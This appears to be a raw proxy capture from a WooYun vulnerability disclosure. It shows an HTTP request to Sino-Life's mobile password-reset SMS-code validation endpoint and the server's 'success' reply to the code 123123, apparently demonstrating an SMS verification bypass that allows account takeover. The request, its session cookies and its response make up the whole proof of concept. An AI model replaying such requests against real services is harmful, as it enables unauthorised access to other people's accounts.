 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST https://m.sino-life.com/SL_EFS/pub/mforgot_password/vaildateSMSCode.do HTTP/1.1
Host: m.sino-life.com
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0)
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://m.sino-life.com/SL_EFS/mweb/member/setting/mobile_code.html?version=1.0
Content-Length: 14
Cookie: JSESSIONID=EA969B757E2B765D86F4EC36180D8236; uid_cookie=110.87.60.97-1446536011.142; BIGipServerM_ZCMS_POOL=!
XvBjOGFOsGGnXRg+nPswgERmTJcXHwGB/Bv4lJksEDkwd+OCM5uEVExRN564ddSS7+DiPx3k1Yy1PA==; BIGipServerPool_LES=!
+x4uIzvpoIDIN6U+nPswgERmTJcXH7Osr5Vc9yABV0KIfpRja/WiURX1WvGp8V1X+NOnin/kFnDjtpI=; _ga=GA1.2.1231863516.1446536556; _gat=1;
BIGipServerPool_EFS=!khg4TZTeoqtPrgO+nPswgERmTJcXH62mtsOm8LV2ZYEySqZlNNmYTkg/mwOpw2H+kKiyTXsERpIPAw==;
ad_cookie=direct;aaaaaaaaaaaaaaa=LLDMJMJAHHPIBFKFILHLLOPECKMMIOKLEFJGKODJPGGCEEFHFIBAIBOFACKAFOIHBPHBJLMNAMAONOFNABGFNAMEGB
BNAFJJOGDJIBHDDMMPJDGNNBBGHEECJJFAJBAN; _gali=submitVerifyCode
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
smsCode=123123
189504 View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
P3P: CP=CAO PSA OUR
Cache-Control: no-store
Pragrma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Date: Tue, 03 Nov 2015 07:53:49 GMT
Set-Cookie: aaaaaaaaaaaaaaa=; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/;
Content-Length: 20
{"result":"success"}
www.wooyun.org